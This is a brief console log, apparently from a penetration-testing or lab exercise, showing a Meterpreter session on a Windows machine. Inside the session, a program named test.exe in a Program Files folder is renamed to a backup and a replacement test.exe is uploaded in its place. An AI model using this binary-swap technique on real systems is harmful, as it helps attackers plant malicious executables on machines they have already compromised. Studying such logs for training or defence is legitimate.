 C:\Program Files\schtasks\whoami>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is B83A-92FD

 Directory of C:\Program Files\schtasks\whoami

2020/08/26  20:24    <DIR>          .
2020/08/26  20:24    <DIR>          ..
2006/06/28  04:55             8,192 test.exe
               1 File(s)          8,192 bytes
               2 Dir(s)   6,751,436,800 bytes free

C:\Program Files\schtasks\whoami>ren test.exe text.exe.bak
ren test.exe text.exe.bak

C:\Program Files\schtasks\whoami>exit
exit
meterpreter > upload test.exe "C:\\Program Files\\schtasks\\whoami"
[*] uploading  : test.exe → C:\Program Files\schtasks\whoami
[*] uploaded   : test.exe → C:\Program Files\schtasks\whoami\test.exe
meterpreter >